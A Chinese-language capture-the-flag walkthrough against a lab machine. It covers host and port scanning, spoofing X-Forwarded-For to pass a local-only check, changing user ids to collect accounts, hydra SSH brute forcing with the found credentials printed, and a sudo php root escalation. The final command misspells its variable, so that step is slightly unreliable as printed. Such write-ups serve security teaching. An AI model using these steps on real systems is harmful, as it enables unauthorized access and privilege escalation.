1.信息收集



扫描存活主机

sudo arp-scan -l



扫描主机的开放端口

nmap -p- 192.168.42.156



扫描端口具体开放服务

nmap -p 22,80 -A -sV 192.168.42.156



扫描网站指纹

whatweb 192.168.42.156



2.漏洞挖掘





访问网站

F12,查看html





burp抓包

添加X-Forwarded-For:127.0.0.1

访问成功(因为他要本地访问所以每一个包都要加X-Forwarded-For:127.0.0.1)



开始逛街

发现登录框(弱密码不行)

register注册一个,发现id=12,改id找找其他的账号密码

3.漏洞利用



id=1,找到一个账号,继续



找到的账号密码写在两个文件中



有了账号密码,有22端口,ssh开始爆破

hydra -L 1.txt -P 2.txt ssh://192.168.42.156:22

找到账号

alice

4lic3



登录 ssh alice@192.168.42.156 -p 22

ls -a 查看文件,找到flag1

4.提升权限



常规查看

sudo -l

发现该账户有root(php)命令



在网站上查找php提权

https://gtfobins.github.io/



复制命令,执行命令

CMD="/bin/sh"

sudo php -r "system('$CDM')"

发现root成功

得到flag2.txt

cat flag2.txt